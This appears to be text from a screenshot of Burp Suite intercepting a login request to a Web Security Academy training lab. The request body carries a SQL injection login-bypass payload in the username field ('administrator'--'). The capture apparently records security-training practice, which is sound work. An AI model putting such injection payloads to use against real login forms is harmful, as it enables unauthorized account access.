 1 2 3 4 12:25
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0adc007204894b5f83c00066007c000f.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
12:24:12 26 Oct 2025 HTTP → Request POST https://0adc007204894b5f83c00066007c000f.web-security-academy.net/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0adc007204894b5f83c00066007c000f.web-security-academy.net
3 Cookie: session=sbw367PiSIKRKYxWDdc0GSaT4W8YrmUX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://0adc007204894b5f83c00066007c000f.web-security-academy.net
11 Referer: https://0adc007204894b5f83c00066007c000f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=xa7gGLuMxNY6fqSCxPFr469GNMssiEfF&username=administrator'--&password=peter
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 174.3MB